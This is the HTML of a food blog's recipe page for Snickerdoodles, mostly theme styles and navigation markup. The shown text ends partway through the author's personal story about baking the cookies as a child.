!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}/*]]>*/</style><style id=classic-theme-styles-inline-css>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link
rel=stylesheet href=https://cantstayoutofthekitchen.com/wp-content/cache/minify/82d09.css media=all><style id=cuisine-theme-inline-css>body.boxed{background-color:#fff}@media (min-width:991px){#site-logo{margin-left:0;}}@media (min-width:991px){#site-logo{padding-top:0px;padding-bottom:0px}#site-logo, #site-logo
img{max-width:400px}.header-style-2 #site-logo, .header-style-2 #site-logo
img{max-width:300px}}@media (max-width: 991px){#site-logo, #site-logo
img{max-width:200px!important}}#header-2-right{margin-top:40}.header-style-2 .medium-header-container{padding-bottom:25}#site-header-inner{background-color:#ffffff!important}#header-top{background-color:#95b5ac!important}#header-search .fa,#header-search input[type=text],.header-social li
a{color:#fff}.header-social li a:hover{color:#d2d2d2}#header-search input[type=text]::-webkit-input-placeholder{color:#fff}#header-search input[type=text]:-ms-input-placeholder{color:#fff}#header-search input[type=text]::-ms-input-placeholder{color:#fff}#header-navigation{background-color:#ffffff!important}#header-navigation #header-nav{border-color:#e8e8e8}.menu .menu-item > a,.menu .sub-menu li a,.menu>li:after{color:#757575!important}.menu > li > a:hover, .submenu-active, #header-nav .menu-item>a.active{color:#95b5ac!important}.menu .sub-menu{background-color:#fff;border-color:#95b5ac}.menu .sub-menu li a:hover,.menu .children li a:hover{background-color:#f8f8f8}#header-2-right{margin-top:40px}.header-style-2 .medium-header-container{padding-bottom:25px}@media (max-width: 991px){#mobile-nav-icon
span{background-color:#111111!important}.menu-item-has-children .sub-drop-icon,.page_item_has_children .sub-drop-icon{color:#757575!important}#header-nav{background-color:#ffffff!important}#header-nav.menu-active,#header-nav .menu-item > a, #header-nav .page_item>a{border-color:#e6e6e6!important}}#footer-instagram{background-color:#fff}#footer-instagram #sb_instagram #sbi_load .sbi_follow_btn a, .cuisine-core-instagram-widget-feed #sb_instagram #sbi_load .sbi_follow_btn
a{color:#242424!important;background-color:#ffffff!important}#footer-instagram #sb_instagram #sbi_load .sbi_follow_btn a:hover, #footer-instagram #sb_instagram #sbi_load .sbi_follow_btn a:focus, .cuisine-core-instagram-widget-feed #sb_instagram #sbi_load .sbi_follow_btn a:hover, .cuisine-core-instagram-widget-feed #sb_instagram #sbi_load .sbi_follow_btn a:focus{color:#ffffff!important;background-color:#95b5ac!important}#footer-main{background-color:#f9f8f3}#footer-social-inner{background-color:#95b5ac}#footer-social li
a{color:#fff}#footer-social li a:hover{color:#d2d2d2}#footer-bottom{background-color:#f9f8f3}#footer-bottom,#footer-bottom
a{color:#696969}#footer-bottom a:hover{color:#95b5ac}#footer-bottom.footer-bottom-menu-shown #footer-copyright{color:#696969}#scroll-top{background-color:#C7C7C7}#scroll-top:hover{background-color:#95b5ac}#scroll-top
span{color:#fff}#scroll-top:hover
span{color:#fff}.primary-button,.search-widget #searchsubmit, .sidebar-widget input[type=submit], .comment-respond .submit,.post-password-form input[type=submit],.wp-block-search .wp-block-search__button,.wp-block-button .wp-block-button__link{background-color:#fff;border-color:#D4D4D4!important;color:#242424!important}.primary-button:hover,.search-widget #searchsubmit:hover, .sidebar-widget input[type=submit]:hover, .comment-respond .submit:hover,.post-password-form input[type=submit]:hover,.wp-block-search .wp-block-search__button:hover,.wp-block-button .wp-block-button__link:hover{background-color:#95b5ac;border-color:#95b5ac!important;color:#ffffff!important}.widget_calendar .calendar_wrap
#today{background-color:#95b5ac}.page-newsletter input[type=submit]{background-color:#95b5ac!important;border-color:#95b5ac!important;color:#ffffff!important}.page-newsletter input[type=submit]:hover{background-color:#7b9e94!important;border-color:#7b9e94!important;color:#ffffff!important}.slide-button{background-color:#ffffff!important;border-color:#ffffff!important;color:#242424!important}.slide-button:hover{background-color:#dddddd!important;border-color:#dddddd!important;color:#ffffff!important}.slideshow-btn{color:#95b5ac}.carousel .owl-dot,.carousel .owl-dot.active{background-color:#95b5ac}.page-newsletter{background-color:#eee}.sidebar-widget{background-color:#fff;border-color:#e6e6e6}.cuisine-core-posts-widget-list li, .cuisine-recipe-posts-widget-list li, .widget_recent_entries li, .widget_categories li, .widget_archive li, .sidebar-widget .cat-item a, .sidebar-widget .page_item a, .widget_archive li a, .widget_meta li a, .sidebar-widget .recentcomments, .widget_rss
li{border-color:#ececec!important}.sidebar-widget h3, .widget_rss h3 a,.widget-title,.widgettitle{color:#111;border-color:#95b5ac}.cuisine-core-widget-social-icons li
a{color:#ababab}.cuisine-core-widget-social-icons li a:hover{color:#95b5ac}.cuisine-core-posts-widget-list li .entry-title, .cuisine-core-posts-widget-list li .entry-title a, .widget_recent_entries li a, .widget_recent_comments span, .widget_rss li>a{color:#111}.cuisine-core-posts-widget-list li .entry-title a:hover, .widget_recent_entries li a:hover, .widget_recent_comments li:hover span, .widget_rss li>a:hover{color:#95b5ac}.cuisine-core-posts-widget-list li .entry-date, .widget_recent_entries .post-date, .widget_recent_comments a, .widget_rss li .rss-date{color:#888}.sidebar-widget .cat-item a, .sidebar-widget .page_item a, .widget_archive li a, .widget_meta li
a{color:#717171}.sidebar-widget .cat-item a:hover, .sidebar-widget .page_item a:hover, .widget_archive li a:hover, .widget_meta li a:hover{color:#95b5ac}#footer-main .footer-widget-sidebar .sidebar-widget h3, #footer-main .footer-widget-sidebar .widget_rss h3 a, #footer-main .footer-widget-sidebar .widget_mc4wp_form_widget.sidebar-widget h3, #footer-main .footer-widget-sidebar .widget-title, #footer-main .footer-widget-sidebar
.widgettitle{color:#111;border-color:#95b5ac}#footer-main .footer-widget-sidebar .cuisine-core-widget-social-icons li
a{color:#ababab}#footer-main .footer-widget-sidebar .cuisine-core-widget-social-icons li a:hover{color:#95b5ac}#footer-main .footer-widget-sidebar .sidebar-widget .tagcloud
a{color:#888888!important;background-color:#eeeeee!important}#footer-main .footer-widget-sidebar .sidebar-widget .tagcloud a:hover{color:#ffffff!important;background-color:#95b5ac!important}#footer-main .footer-widget-sidebar .cuisine-core-posts-widget-list li .entry-title, #footer-main .footer-widget-sidebar .cuisine-core-posts-widget-list li .entry-title a, #footer-main .footer-widget-sidebar .widget_recent_entries li a, #footer-main .footer-widget-sidebar .widget_recent_comments span, #footer-main .footer-widget-sidebar .widget_rss li>a{color:#111}#footer-main .footer-widget-sidebar .cuisine-core-posts-widget-list li .entry-title a:hover, #footer-main .footer-widget-sidebar .widget_recent_entries li a:hover, #footer-main .footer-widget-sidebar .widget_recent_comments li:hover span, #footer-main .footer-widget-sidebar .widget_rss li>a:hover{color:#95b5ac}#footer-main .footer-widget-sidebar .cuisine-core-posts-widget-list li .entry-date, #footer-main .footer-widget-sidebar .widget_recent_entries .post-date, #footer-main .footer-widget-sidebar .widget_recent_comments a, #footer-main .footer-widget-sidebar .widget_rss li .rss-date{color:#888}#footer-main .footer-widget-sidebar .sidebar-widget .cat-item a, #footer-main .footer-widget-sidebar .sidebar-widget .page_item a, #footer-main .footer-widget-sidebar .widget_archive li a, #footer-main .footer-widget-sidebar .widget_meta li
a{color:#717171}#footer-main .footer-widget-sidebar .sidebar-widget .cat-item a:hover, #footer-main .footer-widget-sidebar .sidebar-widget .page_item a:hover, #footer-main .footer-widget-sidebar .widget_archive li a:hover, #footer-main .footer-widget-sidebar .widget_meta li a:hover{color:#95b5ac}.input-field, .input-field::placeholder, .input-textarea, .input-textarea::placeholder, .sidebar-widget input, .sidebar-widget select, .page-newsletter input[type=email], .post-password-form input[type=password]{border-color:#e6e6e6;background-color:#fff;color:#757575}.input-field:focus, .input-textarea:focus, .input-field:hover, .input-textarea:hover, .sidebar-widget input:focus, .sidebar-widget select:focus, .sidebar-widget input:hover, .sidebar-widget select:hover, .page-newsletter input[type=email]:focus, .page-newsletter input[type=email]:hover, .post-password-form input[type=password]:focus, .post-password-form input[type=password]:hover{border-color:#95b5ac}.post-list-item h3 a,.single-post-title
h1{color:#111}.post-list-item h3 a:hover{color:#95b5ac}.post-list-item-meta,.post-list-item-meta a,.post-list-item-meta span:before,.single-post-top-meta,.single-post-top-meta
a{color:#888}.post-list-item-meta a:hover,.single-post-top-meta a:hover{color:#95b5ac}.post-list-item{border-color:#e6e6e6}.sticky{background-color:#eee;border-color:#eee}.wp-block-pullquote p:before{color:#95b5ac}.page-content blockquote,.wp-block-quote:not(.is-large):not(.is-style-large){border-color:#95b5ac}.post-tags a,.sidebar-widget .tagcloud a,.wp-block-tag-cloud .tag-cloud-link{background-color:#eeeeee!important;color:#888888!important}.post-tags a:hover,.sidebar-widget .tagcloud a:hover,.wp-block-tag-cloud .tag-cloud-link:hover{background-color:#95b5ac!important;color:#ffffff!important}.social-item
span{color:#ababab}.social-item span:hover{color:#95b5ac}.post-author-content h4,.post-author-content h4
a{color:#111}.post-author-content h4 a:hover{color:#95b5ac}.post-author-content
h4{border-color:#95b5ac}.post-author-content
p{color:#757575}.post-author-content .widget-social-icons li
a{color:#ababab}.post-author-content .widget-social-icons li a:hover{color:#95b5ac}.single-post-main .page-newsletter{background-color:#eee}.post-related-posts .related-posts-heading h4,.post-comments-heading h4,.comment-respond .comment-reply-title,.comment-reply-title a:not(#cancel-comment-reply-link){color:#111;border-color:#95b5ac}.comment-author-name{color:#111}.comment-date{color:#888}.comment-main-right .page-content
p{color:#757575}.comment-body,.comment-respond{border-color:#e6e6e6}.comment-main-content .reply .comment-reply-link{color:#888;background-color:#eee}.comment-main-content .reply .comment-reply-link:hover{color:#fff;background-color:#95b5ac}.category-post-list-heading h2, .category-post-list-heading h2
a{color:#111}.category-post-list-heading h2:hover, .category-post-list-heading h2 a:hover{color:#95b5ac}.category-post-list-heading .view-more{color:#111}.category-post-list-heading .view-more:hover{color:#95b5ac}</style><link
rel=stylesheet id=cuisine-theme-fonts-css href='//fonts.googleapis.com/css?family=Libre+Baskerville%3A400%7CLato%3A400%7COpen+Sans%3A400&#038;ver=1.0' type=text/css media=all><link
rel=stylesheet href=https://cantstayoutofthekitchen.com/wp-content/cache/minify/f7e45.css media=all><style id=addtoany-inline-css>@media screen and (max-width:980px){.a2a_floating_style.a2a_vertical_style{display:none}}span{margin:0px
5px}</style> <script src=https://cantstayoutofthekitchen.com/wp-content/cache/minify/818c0.js></script> <script id=addtoany-core-js-before>window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};var a2a_config=a2a_config||{};a2a_config.counts={recover_protocol:'http'};</script> <script defer src=https://static.addtoany.com/menu/page.js id=addtoany-core-js></script> <link
rel=https://api.w.org/ href=https://cantstayoutofthekitchen.com/wp-json/ ><link
rel=alternate title=JSON type=application/json href=https://cantstayoutofthekitchen.com/wp-json/wp/v2/posts/23133><link
rel=EditURI type=application/rsd+xml title=RSD href=https://cantstayoutofthekitchen.com/xmlrpc.php?rsd><meta
name="generator" content="WordPress 6.9"><link
rel=canonical href=https://cantstayoutofthekitchen.com/2013/07/22/snickerdoodles/ ><link
rel=shortlink href='https://cantstayoutofthekitchen.com/?p=23133'><style>/*<![CDATA[*/.tippy-box[data-theme~="wprm"]{background-color:#333;color:#FFF}.tippy-box[data-theme~="wprm"][data-placement^="top"]>.tippy-arrow::before{border-top-color:#333}.tippy-box[data-theme~="wprm"][data-placement^="bottom"]>.tippy-arrow::before{border-bottom-color:#333}.tippy-box[data-theme~="wprm"][data-placement^="left"]>.tippy-arrow::before{border-left-color:#333}.tippy-box[data-theme~="wprm"][data-placement^="right"]>.tippy-arrow::before{border-right-color:#333}.tippy-box[data-theme~="wprm"] a{color:#FFF}.wprm-comment-rating
svg{width:18px !important;height:18px !important}img.wprm-comment-rating{width:90px !important;height:18px !important}body{--comment-rating-star-color:#343434}body{--wprm-popup-font-size:16px}body{--wprm-popup-background:#fff}body{--wprm-popup-title:#000}body{--wprm-popup-content:#444}body{--wprm-popup-button-background:#444}body{--wprm-popup-button-text:#fff}body{--wprm-popup-accent:#747B2D}/*]]>*/</style><style>.wprm-glossary-term{color:#5A822B;text-decoration:underline;cursor:help}</style><style>.wprm-recipe-template-snippet-basic-buttons{font-family:inherit;font-size:0.9em;text-align:center;margin-top:0px;margin-bottom:10px}.wprm-recipe-template-snippet-basic-buttons
a{margin:5px;margin:5px}.wprm-recipe-template-snippet-basic-buttons a:first-child{margin-left:0}.wprm-recipe-template-snippet-basic-buttons a:last-child{margin-right:0}.wprm-recipe-template-chic{margin:20px
auto;background-color:#fafafa;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;font-size:0.9em;line-height:1.5em;color:#333;max-width:650px}.wprm-recipe-template-chic
a{color:#3498db}.wprm-recipe-template-chic p, .wprm-recipe-template-chic
li{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;font-size:1em !important;line-height:1.5em !important}.wprm-recipe-template-chic
li{margin:0
0 0 32px !important;padding:0
!important}.rtl .wprm-recipe-template-chic
li{margin:0
32px 0 0 !important}.wprm-recipe-template-chic ol, .wprm-recipe-template-chic
ul{margin:0
!important;padding:0
!important}.wprm-recipe-template-chic
br{display:none}.wprm-recipe-template-chic .wprm-recipe-name,
.wprm-recipe-template-chic .wprm-recipe-header{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;color:#000;line-height:1.3em}.wprm-recipe-template-chic .wprm-recipe-header
*{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}.wprm-recipe-template-chic h1,
.wprm-recipe-template-chic h2,
.wprm-recipe-template-chic h3,
.wprm-recipe-template-chic h4,
.wprm-recipe-template-chic h5,
.wprm-recipe-template-chic
h6{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;color:#212121;line-height:1.3em;margin:0
!important;padding:0
!important}.wprm-recipe-template-chic .wprm-recipe-header{margin-top:1.2em !important}.wprm-recipe-template-chic
h1{font-size:2em}.wprm-recipe-template-chic
h2{font-size:1.8em}.wprm-recipe-template-chic
h3{font-size:1.2em}.wprm-recipe-template-chic
h4{font-size:1em}.wprm-recipe-template-chic
h5{font-size:1em}.wprm-recipe-template-chic
h6{font-size:1em}.wprm-recipe-template-chic{font-size:1em;border-style:solid;border-width:1px;border-color:#E0E0E0;padding:10px;background-color:#fff;max-width:950px}.wprm-recipe-template-chic
a{color:#5A822B}.wprm-recipe-template-chic .wprm-recipe-name{line-height:1.3em;font-weight:bold}.wprm-recipe-template-chic .wprm-template-chic-buttons{clear:both;font-size:0.9em;text-align:center}.wprm-recipe-template-chic .wprm-template-chic-buttons .wprm-recipe-icon{margin-right:5px}.wprm-recipe-template-chic .wprm-recipe-header{margin-bottom:0.5em !important}.wprm-recipe-template-chic .wprm-nutrition-label-container{font-size:0.9em}.wprm-recipe-template-chic .wprm-call-to-action{border-radius:3px}.wprm-recipe-template-compact-howto{margin:20px
auto;background-color:#fafafa;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;font-size:0.9em;line-height:1.5em;color:#333;max-width:650px}.wprm-recipe-template-compact-howto
a{color:#3498db}.wprm-recipe-template-compact-howto p, .wprm-recipe-template-compact-howto
li{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;font-size:1em !important;line-height:1.5em !important}.wprm-recipe-template-compact-howto
li{margin:0
0 0 32px !important;padding:0
!important}.rtl .wprm-recipe-template-compact-howto
li{margin:0
32px 0 0 !important}.wprm-recipe-template-compact-howto ol, .wprm-recipe-template-compact-howto
ul{margin:0
!important;padding:0
!important}.wprm-recipe-template-compact-howto
br{display:none}.wprm-recipe-template-compact-howto .wprm-recipe-name,
.wprm-recipe-template-compact-howto .wprm-recipe-header{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;color:#000;line-height:1.3em}.wprm-recipe-template-compact-howto .wprm-recipe-header
*{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}.wprm-recipe-template-compact-howto h1,
.wprm-recipe-template-compact-howto h2,
.wprm-recipe-template-compact-howto h3,
.wprm-recipe-template-compact-howto h4,
.wprm-recipe-template-compact-howto h5,
.wprm-recipe-template-compact-howto
h6{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;color:#212121;line-height:1.3em;margin:0
!important;padding:0
!important}.wprm-recipe-template-compact-howto .wprm-recipe-header{margin-top:1.2em !important}.wprm-recipe-template-compact-howto
h1{font-size:2em}.wprm-recipe-template-compact-howto
h2{font-size:1.8em}.wprm-recipe-template-compact-howto
h3{font-size:1.2em}.wprm-recipe-template-compact-howto
h4{font-size:1em}.wprm-recipe-template-compact-howto
h5{font-size:1em}.wprm-recipe-template-compact-howto
h6{font-size:1em}.wprm-recipe-template-compact-howto{border-style:solid;border-width:1px;border-color:#777;border-radius:0px;padding:10px}</style><style>.mc4wp-checkbox-wp-comment-form{clear:both;width:auto;display:block;position:static}.mc4wp-checkbox-wp-comment-form
input{float:none;vertical-align:middle;-webkit-appearance:checkbox;width:auto;max-width:21px;margin:0
6px 0 0;padding:0;position:static;display:inline-block!important}.mc4wp-checkbox-wp-comment-form
label{float:none;cursor:pointer;width:auto;margin:0
0 16px;display:block;position:static}</style><style>.mc4wp-checkbox-wp-registration-form{clear:both;width:auto;display:block;position:static}.mc4wp-checkbox-wp-registration-form
input{float:none;vertical-align:middle;-webkit-appearance:checkbox;width:auto;max-width:21px;margin:0
6px 0 0;padding:0;position:static;display:inline-block!important}.mc4wp-checkbox-wp-registration-form
label{float:none;cursor:pointer;width:auto;margin:0
0 16px;display:block;position:static}</style><link
rel=icon href=https://cantstayoutofthekitchen.com/wp-content/uploads/Blog-Logo-Cant-Stay-Out-of-the-Kitchen-512-pixels-1-150x150.jpg sizes=32x32><link
rel=icon href=https://cantstayoutofthekitchen.com/wp-content/uploads/Blog-Logo-Cant-Stay-Out-of-the-Kitchen-512-pixels-1-500x500.jpg sizes=192x192><link
rel=apple-touch-icon href=https://cantstayoutofthekitchen.com/wp-content/uploads/Blog-Logo-Cant-Stay-Out-of-the-Kitchen-512-pixels-1-500x500.jpg><meta
name="msapplication-TileImage" content="https://cantstayoutofthekitchen.com/wp-content/uploads/Blog-Logo-Cant-Stay-Out-of-the-Kitchen-512-pixels-1-500x500.jpg"></head><body
class="wp-singular post-template-default single single-post postid-23133 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-cuisine boxed"><header
id=site-header class="header-style-2  "><div
id=site-header-inner><section
id=header-top><div
class="container clearfix"><form
id=header-search role=search method=get action=https://cantstayoutofthekitchen.com/ >
<button
type=submit id=submit-button>
<i
class="fa fa-search"></i>
</button>
<input
type=text placeholder="Type to search recipes..." class=font-opensans-reg name=s id=s></form><ul
class=header-social></ul></div></section><div
id=header-middle><div
class=container><div
class="medium-header-container clearfix">
<a
href=https://cantstayoutofthekitchen.com/ id=site-logo>
<img
src=https://cantstayoutofthekitchen.com/wp-content/uploads/cropped-csootk-logo-400x2881.png alt="Can&#039;t Stay Out of the Kitchen">
</a><div
id=header-2-right><div
class=clearfix><form
id=header-search role=search method=get action=https://cantstayoutofthekitchen.com/ >
<button
type=submit id=submit-button>
<i
class="fa fa-search"></i>
</button>
<input
type=text placeholder="Type to search recipes..." class=font-opensans-reg name=s id=s></form></div><nav
id=header-nav><ul
id=nav-ul class="menu font-lato-reg clearfix"><li
id=menu-item-147314 class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-147314"><a
href=https://cantstayoutofthekitchen.com/category/recipes/ >Recipes</a></li>
<li
id=menu-item-3029 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3029"><a
href=https://cantstayoutofthekitchen.com/about/ >About</a></li>
<li
id=menu-item-13186 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13186"><a
href=https://cantstayoutofthekitchen.com/contact-me/ >Contact Me</a></li>
<li
id=menu-item-44740 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44740"><a
href=https://cantstayoutofthekitchen.com/gluten-free-living/ >Gluten Free</a></li>
<li
id=menu-item-13248 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13248"><a
href=https://cantstayoutofthekitchen.com/my-kitchen/ >My Kitchen</a></li></ul></nav><div
id=mobile-nav-button><div
id=mobile-nav-icon>
<span></span>
<span></span>
<span></span>
<span></span></div></div></div></div></div></div></div></header><div
id=main-content><section
class="single-post-main page-section"><div
class=container><div
class=row><div
class="col-xlarge-8 col-medium-8  "><article
id=post-23133 class="single-post-content post-23133 post type-post status-publish format-standard has-post-thumbnail hentry category-cookies-brownies-bars category-recipes tag-baking tag-christmas tag-christmas-cookie tag-christmas-cookie-exchange tag-cinnamon tag-cinnamon-sugar-cookie tag-cinnamon-sugar tag-cookie tag-dessert tag-easy tag-easy-dessert tag-food tag-fourth-of-july tag-fourth-of-july-dessert tag-holiday tag-holiday-baking tag-holiday-cookie tag-labor-day tag-labor-day-dessert tag-memorial-day tag-memorial-day-dessert tag-new-years-day tag-new-years-day-dessert tag-recipe tag-snickerdoodles tag-tailgating"><div
class="post-type-image clearfix">
<img
width=750 height=1020 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Snickerdoodles-IMG_7149.jpg class="single-image image aligncenter wp-post-image" alt="Snickerdoodles | Can&#039;t Stay Out of the Kitchen | the BEST #Snickerdoodles #recipe ever! These are our favorite #cookies. Terrific for #potluck &amp; #Tailgating parties. Every bite will have you in ecstasy! #cinnamon #dessert #SnickerdoodlesDessert #CinnamonDessert #FavoriteSnickerdoodlesCookies" decoding=async fetchpriority=high srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Snickerdoodles-IMG_7149.jpg 750w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickerdoodles-IMG_7149-441x600.jpg 441w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickerdoodles-IMG_7149-150x204.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickerdoodles-IMG_7149-600x816.jpg 600w" sizes="(max-width: 750px) 100vw, 750px"></div><div
class="single-post-title single-post-title-center"><h1 class="font-libre-reg">Snickerdoodles</h1><div
class="single-post-top-meta font-lato-reg"><time
datetime=2013-07-22>July 22, 2013</time><span><a
href=https://cantstayoutofthekitchen.com/author/teresaambra/ >Teresa Ambra</a></span></div></div><div
class="page-content clearfix"><div
class="addtoany_share_save_container addtoany_content addtoany_content_top"><div
class="a2a_kit a2a_kit_size_30 addtoany_list" data-a2a-url=https://cantstayoutofthekitchen.com/2013/07/22/snickerdoodles/ data-a2a-title=Snickerdoodles><a
class="a2a_button_pinterest_pin addtoany_special_service" data-pin-config=none data-url=https://cantstayoutofthekitchen.com/2013/07/22/snickerdoodles/ ></a><a
class=a2a_button_twitter href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2013%2F07%2F22%2Fsnickerdoodles%2F&amp;linkname=Snickerdoodles" title=Twitter rel="nofollow noopener" target=_blank></a><a
class=a2a_button_facebook href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2013%2F07%2F22%2Fsnickerdoodles%2F&amp;linkname=Snickerdoodles" title=Facebook rel="nofollow noopener" target=_blank></a><a
class="a2a_button_pinterest a2a_counter" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2013%2F07%2F22%2Fsnickerdoodles%2F&amp;linkname=Snickerdoodles" title=Pinterest rel="nofollow noopener" target=_blank></a><a
class="a2a_dd a2a_counter addtoany_share_save addtoany_share" href=https://www.addtoany.com/share></a></div></div><div
class="wprm-recipe wprm-recipe-snippet wprm-recipe-template-snippet-basic-buttons"><a
href=#recipe data-recipe=138067 style="color: #ffffff;background-color: #000000;border-color: #333333;border-radius: 3px;padding: 5px 8px;" class="wprm-recipe-jump wprm-recipe-link wprm-jump-to-recipe-shortcode wprm-block-text-normal wprm-recipe-jump-inline-button wprm-recipe-link-inline-button wprm-color-accent"><span
class="wprm-recipe-icon wprm-recipe-jump-icon"><svg
xmlns=http://www.w3.org/2000/svg width=16 height=16 viewBox="0 0 24 24"><g
class=nc-icon-wrapper fill=#ffffff><path
data-color=color-2 d=M9,2h6c0.6,0,1-0.4,1-1s-0.4-1-1-1H9C8.4,0,8,0.4,8,1S8.4,2,9,2z></path> <path
fill=#ffffff d=M16,11V5c0-0.6-0.4-1-1-1H9C8.4,4,8,4.4,8,5v6H1.9L12,23.6L22.1,11H16z></path></g></svg></span> Jump to Recipe</a><a
href=https://cantstayoutofthekitchen.com/wprm_print/snickerdoodles-2 style="color: #ffffff;background-color: #000000;border-color: #333333;border-radius: 3px;padding: 5px 8px;" class="wprm-recipe-print wprm-recipe-link wprm-print-recipe-shortcode wprm-block-text-normal wprm-recipe-print-inline-button wprm-recipe-link-inline-button wprm-color-accent" data-recipe-id=138067 data-template target=_blank rel=nofollow><span
class="wprm-recipe-icon wprm-recipe-print-icon"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g ><path
fill=#ffffff d="M19,5.09V1c0-0.552-0.448-1-1-1H6C5.448,0,5,0.448,5,1v4.09C2.167,5.569,0,8.033,0,11v7c0,0.552,0.448,1,1,1h4v4c0,0.552,0.448,1,1,1h12c0.552,0,1-0.448,1-1v-4h4c0.552,0,1-0.448,1-1v-7C24,8.033,21.833,5.569,19,5.09z M7,2h10v3H7V2z M17,22H7v-9h10V22z M18,10c-0.552,0-1-0.448-1-1c0-0.552,0.448-1,1-1s1,0.448,1,1C19,9.552,18.552,10,18,10z"/></g></svg></span> Print Recipe</a></div><p>I love Snickerdoodles. Truly. These cookies have it all! There&#8217;s lot&#8217;s of cinnamon-sugar coating on the outside. It makes this cookie one that just dissolves into your mouth when you eat it. They are soft textured and don&#8217;t flatten out and run together when you bake them. Each bite is so heavenly. I think this is the perfect Snickerdoodle recipe. For those of you who love cinnamon, these cookies are wonderful. And after all, everyone needs a good Snickerdoodles recipe!</p><h2 class="has-text-align-center wp-block-heading"><strong><a
href=https://www.instagram.com/cantstayoutofthekitchen/ data-type=URL data-id=https://www.instagram.com/cantstayoutofthekitchen/ target=_blank rel="noreferrer noopener">Follow Me On Instagram!</a></strong></h2><p>The very first time I ever made homemade cookies, Snickerdoodles were on the menu. I was all of about 8 or 10 years old and I was at my best friend&#8217;s house when we whipped up a batch of delicious Snickerdoodles. Her mother never minded us puttering around in the kitchen. That is, as long as we cleaned up afterwards!</p><p>My mom really didn&#8217;t allow us in the kitchen much to prepare food. A real travesty if you ask me. I ended up learning how to cook after I got married. My husband taught me. No kidding. 🙁 I made sure my sons learned how to cook and do basic life skills when they were growing up. My daughters-in-law are both very grateful that their husbands can take care of supper, do laundry, maintenance, lawn work, or cleaning when necessary. 🙂</p><p>When Terry and I made Snickerdoodles all those years ago, I remember the dough being extremely gooey but we were so excited about getting to roll that gooey dough around in the cinnamon-sugar mixture! How fun. Those Snickerdoodles were delicious. I&#8217;ve loved these cookies ever since.&nbsp;We loved watching the dough kind of plop from our fingers splashing into the cinnamon-sugar. Sometimes we had to shake the dough off our hands into the bowl!</p><p>And, yes, our cookies were misshapen&#8211;some of them were shaped more like worms than round circles. The recipe was too gooey to even try to roll in your hands. I&#8217;m not even sure we were trying one of her family recipes. It was probably one she found in a cookbook that we wanted to try out. I loved dipping the dough into the cinnamon-sugar mixture and rolling it around and around. Some of our Snickerdoodles had a LOT of cinnamon sugar coating on them. But, after all, what can you expect from eight or nine-year-old kids!</p><p>My mom 